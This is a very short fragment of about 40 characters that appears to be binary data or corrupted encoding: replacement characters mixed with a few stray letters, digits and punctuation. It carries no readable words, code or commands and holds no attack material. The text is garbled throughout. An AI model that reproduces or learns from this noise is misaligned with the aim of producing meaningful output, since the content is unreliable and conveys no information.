C����jd�U��%�;1a���?40	*�d��]l�X�&J��  ;